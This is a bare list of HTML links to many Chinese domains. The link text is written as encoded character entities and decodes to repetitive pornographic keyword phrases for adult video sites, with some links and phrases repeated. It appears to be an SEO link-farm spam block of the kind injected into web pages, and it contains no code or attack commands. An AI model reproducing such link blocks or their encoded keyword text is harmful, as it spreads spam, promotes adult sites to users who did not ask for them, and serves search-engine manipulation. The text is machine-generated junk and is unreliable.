<a href="http://hysnsn.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;</a>|
<a href="http://tzjjdq.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;a&#x89C6;&#x9891;&#x5927;&#x5168;</a>|
<a href="http://13667152199.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://runhe-gz.cn" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x624B;&#x673A;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://ianzhuo.com.cn" target="_blank">99&#x70ED;&#x56FD;&#x5185;&#x7CBE;&#x54C1;</a>|
<a href="http://sidwin.cn" target="_blank">&#x6B27;&#x7F8E; &#x4E9A;&#x6D32; &#x65E5;&#x97E9; &#x56FD;&#x4EA7;&#x7EFC;&#x5408;&#x4EBA;&#x4EBA;&#x6FA1;&#x4EBA;&#x4EBA;&#x900F;&#x4EBA;&#x4EBA;&#x723D;</a>|
<a href="http://chi100.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x5F71;&#x89C6;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://littlebaby.com.cn" target="_blank">&#x8272;&#x4E94;&#x6708;&#x6FC0;&#x60C5;&#x5C0F;&#x8BF4;</a>|
<a href="http://goucankao.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x89C6;&#x9891;</a>|
<a href="http://mobihomes.cn" target="_blank">&#x9EBB;&#x82B1;&#x4F20;&#x5A92;&#x5728;&#x7EBF;mv&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://mfkn.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E0B;&#x8F7D;</a>|
<a href="http://ggzjzx.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x8272;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://nr80.cn" target="_blank">&#x5348;&#x591C;&#x6FC0;&#x60C5;&#x7535;&#x5F71;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://vivreal.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://zzrun.cn" target="_blank">&#x56FD;&#x4EA7;96&#x8272;&#x5728;&#x7EBF; | &#x56FD;</a>|
<a href="http://ba2.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EC4;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wxyahao.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5361;&#x4E00;&#x5361;&#x4E8C;&#x5361;&#x4E09;</a>|
<a href="http://yonp.mo.cn" target="_blank">&#x4E01;&#x9999;&#x6FC0;&#x60C5;&#x516D;&#x6708;&#x7EFC;&#x5408;&#x4E94;&#x6708;</a>|
<a href="http://lmobilem.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://jienian.cn" target="_blank">&#x56FD;&#x4EBA;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x556A;&#x556A;</a>|
<a href="http://hebri.cn" target="_blank">91&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://qizimei.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;</a>|
<a href="http://northgis.cn" target="_blank">99&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x4E45;&#x4E45;</a>|
<a href="http://xhool.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x719F;&#x4EBA;&#x59BB;</a>|
<a href="http://xx2hh.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;</a>|
<a href="http://luoshafushi.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x591C;&#x89C6;&#x9891;</a>|
<a href="http://wxbxywy.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x8001;&#x5973;&#x4EBA;</a>|
<a href="http://tuanzai.cn" target="_blank">&#x4EBA;&#x59BB;&#x871C;&#x81C0;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tduai.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://hzhf2008.com.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://kshun.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x5DDE;&#x8272;&#x8272;&#x514D;&#x8D39;AV</a>|
<a href="http://zzjiancai.cn" target="_blank">97&#x6843;&#x8272;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x7B2C;8&#x9875;</a>|
<a href="http://lompte.com.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chxzy.cn" target="_blank">&#x53C8;&#x957F;&#x53C8;&#x7C97;&#x53C8;&#x723D;&#x53C8;&#x9AD8;&#x6F6E;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://bbswo.cn" target="_blank">&#x6700;&#x65B0;&#x5929;&#x5802;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://0836auto.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://infoys.cn" target="_blank">&#x56FD;&#x5185;&#x56FD;&#x5916;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://snowballsangyitiane.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bushen123.org.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x9AD8;&#x6E05;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ycxzf.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E2D;&#x6587;&#x5B57;&#x5E55;97&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x5C11;&#x5987;</a>|
<a href="http://yunduanqi.cn" target="_blank">&#x56FD;&#x4EA7;&#x5236;&#x670D;91&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5236;&#x670D;</a>|
<a href="http://diyoubao.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://wbpjfvpx7.cn" target="_blank">&#x4E45;&#x4E45;&#x5F71;&#x89C6;&#x4E00;&#x533A;</a>|
<a href="http://azkdoor.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7EFC;&#x5408;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E0B;&#x8F7D;</a>|
<a href="http://hrzzs.cn" target="_blank">&#x5C11;&#x5987;&#x5185;&#x5C04;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mphw.net.cn" target="_blank">59pao&#x6210;&#x56FD;&#x4EA7;&#x6210;&#x89C6;&#x9891;&#x6C38;&#x4E45;&#x514D;&#x8D39;</a>|
<a href="http://sxyate.cn" target="_blank">&#x7231;&#x7231;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://hbcnw.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x672C;&#x8272;&#x9053;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x719F;&#x4EBA;&#x59BB;</a>|
<a href="http://yulonggf.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;a&#x4E0D;&#x5361;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://jianuoer.cn" target="_blank">gv&#x5929;&#x5802;gv&#x65E0;&#x7801;&#x7537;&#x540C;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://chengzhengit.cn" target="_blank">&#x6210;&#x4EBA;&#x5C0F;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://omite.cn" target="_blank">&#x4E9A;&#x6D32;&#x719F;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://dhsyy.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://hnzzyy.com.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;88&#x8272;&#x5077;&#x5077;&#x514D;&#x8D39;</a>|
<a href="http://huichangxian.cn" target="_blank">&#x4F0A;&#x4EBA;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x5F71;&#x9662;&#x9996;&#x9875;</a>|
<a href="http://zj-sc.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;a&#x2174;&#x7CBE;&#x54C1;&#x65E0;&#x7801;</a>|
<a href="http://yaouqp.cn" target="_blank">&#x5348;&#x591C;&#x4E09;&#x7EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://ynkids.cn" target="_blank">&#x6B27;&#x7F8E;&#x5927;JB&#x5927;&#x540A;&#x72C2;&#x64CD;&#x9ED1;&#x4E1D;&#x7F8E;&#x5973;&#x9AD8;&#x6E05;&#x89C6;&#x9891;</a>|
<a href="http://amgmedia.com.cn" target="_blank">&#x65E5;&#x672C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x798F;&#x5229;</a>|
<a href="http://wjom.cn" target="_blank">&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://fmur.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7F8E;&#x5973;&#x4E00;&#x533A;</a>|
<a href="http://kuav.cn" target="_blank">&#x5728;&#x7EBF;&#x56FD;&#x4EA7;&#x6BDB;&#x7247;&#x624B;&#x673A;&#x5C0F;&#x89C6;&#x9891;</a>|
<a href="http://jinbiao-bath.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://mlbar.cn" target="_blank">&#x56FD;&#x4EA7;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;?</a>|
<a href="http://baiyuansoft.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;a&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://diuwang.com.cn" target="_blank">&#x6C38;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x6C38;&#x4E45;-&#x591C;&#x8272;</a>|
<a href="http://anzhuangdui.cn" target="_blank">&#x65E0;&#x7801;&#x514D;&#x8D39;&#x6BDB;&#x7247;&#x624B;&#x673A;&#x5728;&#x7EBF;&#x65E0;&#x5361;&#x987F;</a>|
<a href="http://njjiehai.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;av</a>|
<a href="http://gn9.com.cn" target="_blank">&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x539F;&#x521B;&#x9A8C;&#x8BC1;</a>|
<a href="http://cucj.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://439999.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x5728;</a>|
<a href="http://g5802.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://gzfcwj.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://xsks.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x591C;&#x89C6;&#x9891;</a>|
<a href="http://kohosaw.cn" target="_blank">&#x6B27;&#x7F8E;&#x5728;&#x7EBF;&#x5F71;&#x9662;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://fsweikang.cn" target="_blank">&#x4E9A;&#x6D32;avav&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://love51.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E0;&#x7801;&#x4EBA;&#x59BB;aaa&#x7247;</a>|
<a href="http://sqti.cn" target="_blank">&#x6210;&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://backuppc.cn" target="_blank">&#x65E5;&#x672C;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x64AD;&#x653E;</a>|
<a href="http://anlun.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x5973;&#x4F18;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://hnykhb.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;</a>|
<a href="http://075888.cn" target="_blank">&#x56FD;&#x4EA7;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4F60;&#x61C2;&#x7684;</a>|
<a href="http://sunjoe.com.cn" target="_blank">&#x6FC0;&#x60C5;&#x7EFC;&#x5408; &#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ba2.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x5267;&#x60C5;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://gczjisz.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://snowballsangyitiane.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x5728;&#x7EBF;</a>|
<a href="http://hoap.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://chiluwen.cn" target="_blank">99&#x56FD;&#x5185;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://ygnjr.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4EBA;</a>|
<a href="http://tengsang.com.cn" target="_blank">&#x6210;&#x4EBA;&#x6027;&#x751F;&#x4EA4;&#x5927;&#x514D;&#x8D39;&#x770B;</a>|
<a href="http://tensorflow123.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://jaoj.cn" target="_blank">&#x8272;&#x64AD;&#x4E45;&#x4E45;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7247;av</a>|
<a href="http://miycvtm.cn" target="_blank">999&#x4E45;&#x4E45;&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;</a>|
<a href="http://jxsbz.com.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x81EA;&#x62CD;</a>|
<a href="http://lnct.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6700;&#x65B0;6</a>|
<a href="http://jiaju668.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x9152;&#x5E97;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://atexp.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E71;&#x4EBA;&#x4F26;a&#x2174;&#x7CBE;&#x54C1;</a>|
<a href="http://sr6868.cn" target="_blank">&#x4E9A;&#x6D32;&#x8FD9;&#x91CC;&#x53EA;&#x6709;&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x4F0A;&#x4EBA;</a>|
<a href="http://qnrfs.com.cn" target="_blank">aa&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x65E0;&#x7801;&#x514D;&#x8D39;</a>|
<a href="http://fjecg.cn" target="_blank">&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://tuicool.cn" target="_blank">&#x4E45;&#x4E45;9966&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;</a>|
<a href="http://longniankuaile.cn" target="_blank">91&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://gd-jdwx.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x65E5;&#x672C;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5929;&#x5929;</a>|
<a href="http://spirit365.cn" target="_blank">&#x56FD;&#x4EA7;&#x70ED;&#x5973;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://oyzw.cn" target="_blank">&#x6210;&#x4EBA;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://mrzhw.com.cn" target="_blank">&#x5927;&#x7F8E;&#x5973;&#x9999;&#x8549;&#x4E3D;&#x4EBA;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://i7ww.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lttbrbf.com.cn" target="_blank">&#x6B32;&#x9999;&#x6B32;&#x8272;&#x5929;&#x5929;&#x5929;&#x7EFC;&#x5408;&#x548C;&#x7F51;</a>|
<a href="http://amgmedia.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x7247;&#x4EBA;&#x4EBA;&#x7247;av</a>|
<a href="http://nxnfw.cn" target="_blank">&#x6210;&#x4EBA;&#x5348;&#x591C;&#x9AD8;&#x6F6E;a&#x2228;&#x731B;&#x7247;</a>|
<a href="http://jinpaibang.com.cn" target="_blank">&#x4EBA;&#x4EBA;&#x59BB;&#x4EBA;&#x4EBA;&#x723D;&#x4EBA;&#x4EBA;&#x6DFB;&#x6B27;&#x7F8E;&#x4E00;&#x533A;</a>|
<a href="http://gryv.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sunflowermedia.cn" target="_blank">&#x6700;&#x8FD1;&#x4E2D;&#x6587;2019&#x5B57;&#x5E55;&#x7B2C;&#x4E8C;&#x9875;</a>|
<a href="http://nouyan.cn" target="_blank">5D&#x8089;&#x84B2;&#x56E2;&#x4E4B;&#x6027;&#x6218;&#x5976;&#x6C34;&#x6B27;&#x7F8E;</a>|
<a href="http://mqpx.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x9999;&#x8549;&#x5728;&#x7EBF;&#x64AD;&#x51FA;</a>|
<a href="http://51weilan.cn" target="_blank">&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x7F51;&#x7AD9;</a>|
<a href="http://shalan.com.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jjholiday.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E1D;&#x889C;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dpmmc.com.cn" target="_blank">&#x4F9D;&#x4F9D;&#x76F4;&#x64AD;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://oinulie.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6B27;&#x7F8E;&#x4E9A;&#x6D32;</a>|
<a href="http://kaeai.cn" target="_blank">&#x5348;&#x591C;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://jshij.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6210;av&#x4EBA;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x5929;&#x5802;&#x65E0;&#x7801;</a>|
<a href="http://h3631.cn" target="_blank">&#x5927;&#x7F8E;&#x5973;&#x9999;&#x8549;&#x4E3D;&#x4EBA;&#x89C6;&#x9891;&#x7F51;&#x7AD9;</a>|
<a href="http://bianzhihual.cn" target="_blank">&#x514D;&#x8D39;&#x770B;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;3a&#x9EC4;&#x7684;&#x89C6;&#x9891;</a>|
<a href="http://hmlh.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://shalan.com.cn" target="_blank">&#x624B;&#x673A;&#x770B;&#x7247;&#x798F;&#x5229;&#x65E5;&#x97E9;</a>|
<a href="http://oyfl.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://masa-media.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;_&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;_k&#x9891;&#x9053;</a>|
<a href="http://hqeqhe.cn" target="_blank">&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://jdzbh.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E09;&#x7EA7;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://yue360.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;&#x770B;</a>|
<a href="http://myin.com.cn" target="_blank">&#x65E5;&#x672C;&#x7F8E;&#x5973;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x7535;&#x5F71;</a>|
<a href="http://huaqike.com.cn" target="_blank">&#x7CBE;&#x54C1;&#x4EBA;&#x59BB;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x516D;&#x533A;</a>|
<a href="http://vwyoung.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x7EFC;&#x5408;&#x6C38;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x5929;&#x5802;</a>|
<a href="http://zouyiqun2.cn" target="_blank">&#x56FD;&#x4EA7;&#x65E5;&#x4EA7;&#x6B27;&#x4EA7;&#x7CBE;&#x54C1;&#x7CBE;&#x54C1;&#x871C;&#x82BD;</a>|
<a href="http://kaimaisen.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x52A8;&#x6F2B;</a>|
<a href="http://ygnjr.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x65E5;&#x97E9;av&#x6843;&#x82B1;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://cq5.com.cn" target="_blank">&#x65E0;&#x7801;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;VR&#x8001;&#x4EBA;</a>|
<a href="http://wilkinsongroup.cn" target="_blank">&#x6B27;&#x7F8E;&#x97E9;&#x65E5;&#x4E00;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://pcsuxiu.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7EFC;&#x5408;&#x8272;&#x533A;&#x65E0;&#x7801;&#x533A;</a>|
<a href="http://zishuai.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x4E8C;&#x533A;</a>|
<a href="http://mark-fairwhale.cn" target="_blank">&#x56FD;&#x4EA7;,&#x65E5;&#x4EA7;,&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://bjdysd.com.cn" target="_blank">&#x6700;&#x65B0;&#x5929;&#x5802;&#x89C6;&#x9891;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://gryv.cn" target="_blank">&#x4E9A;&#x6D32;AV&#x65E5;&#x97E9;AV&#x7EFC;&#x5408;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://fi26.cn" target="_blank">&#x5A77;&#x5A77;&#x516D;&#x6708;&#x5929;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://jeqa.cn" target="_blank">&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x89C2;&#x770B;&#x89C6;&#x9891;</a>|
<a href="http://dzkuangquanshui.cn" target="_blank">&#x97E9;&#x65E5;&#x6700;&#x65B0;av&#x5728;&#x7EBF;&#x4E00;&#x533A;</a>|
<a href="http://re-dna.cn" target="_blank">&#x4E9A;&#x6D32;&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x7CBE;&#x54C1;va&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
